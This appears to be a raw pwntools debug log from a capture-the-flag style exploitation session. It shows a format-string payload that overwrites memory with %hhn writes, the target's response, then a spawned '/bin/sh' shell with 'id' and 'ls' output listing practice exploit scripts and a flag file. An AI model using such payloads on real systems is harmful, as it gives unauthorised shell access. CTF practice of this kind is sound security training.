 \n
[DEBUG] Sent 0x3e bytes:
00000000 2c a0 04 08 2d a0 04 08 2e a0 04 08 2f a0 04 08 |,···|-···|.···|/···|
00000010 25 31 34 34 63 25 37 24 68 68 6e 25 32 33 37 63 |%144|c%7$|hhn%|237c|
00000020 25 38 24 68 68 6e 25 32 30 31 63 25 39 24 68 68 |%8$h|hn%2|01c%|9$hh|
00000030 6e 25 31 36 31 63 25 31 30 24 68 68 6e 0a |n%16|1c%1|0$hh|n·|
0000003e
[DEBUG] Received 0x310 bytes:
00000000 57 45 4c 43 4f 4d 45 20 0a 2c a0 04 08 2d a0 04 |WELC|OME |·,··|·-··|
00000010 08 2e a0 04 08 2f a0 04 08 20 20 20 20 20 20 20 |·.··|·/··|·   |    |
00000020 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |    |    |    |    |
*
000000a0 20 20 20 20 20 20 20 20 dc 20 20 20 20 20 20 20 |    |    |·   |    |
000000b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |    |    |    |    |
*
00000190 20 20 20 20 20 40 20 20 20 20 20 20 20 20 20 20 |    | @  |    |    |
000001a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |    |    |    |    |
*
00000250 20 20 20 20 20 20 20 20 20 20 20 20 20 20 d8 20 |    |    |    |  · |
00000260 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |    |    |    |    |
*
000002f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 c0 |    |    |    |   ·|
[DEBUG] Sent 0x8 bytes:
'/bin/sh\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x32 bytes:
'cmcc_rop1_2.py\t  log\t\t    myraas.py\t\t   pwnme3.py\n'
cmcc_rop1_2.py log myraas.py pwnme3.py
[DEBUG] Received 0x33 bytes:
'core\t\t  m4x_rop2_exp2.py  myrsbo2.py\t\t   pwnrop.py\n'
core m4x_rop2_exp2.py myrsbo2.py pwnrop.py
[DEBUG] Received 0x3b bytes:
'DynELF_manual.py  m4x_rop_exp.py    myrsbo.py\t\t   rand.txt\n'
DynELF_manual.py m4x_rop_exp.py myrsbo.py rand.txt
[DEBUG] Received 0x15b bytes:
'elfinfo.py\t  myecho2.py\t    mysmash-the-stack.py   README.md\n'
'exec_py.py\t  myecho.py\t    mystack.py\t\t   rop2.py\n'
'exp.py\t\t  myleave_msg.py    peda-session-pwne.txt  roptest.py\n'
'exp_templet.py\t  myonepunch.py     peda-session-pwns.txt  solve.py\n'
'flag\t\t  mypwne200.py\t    pwnme2.py\t\t   toomuch2.py\n'
'form_exec.py\t  mypwns100.py\t    pwnme2rop.py\t   tpwn.py\n'
elfinfo.py myecho2.py mysmash-the-stack.py README.md
exec_py.py myecho.py mystack.py rop2.py
exp.py myleave_msg.py peda-session-pwne.txt roptest.py
exp_templet.py myonepunch.py peda-session-pwns.txt solve.py
flag mypwne200.py pwnme2.py toomuch2.py
form_exec.py mypwns100.py pwnme2rop.py tpwn.py
$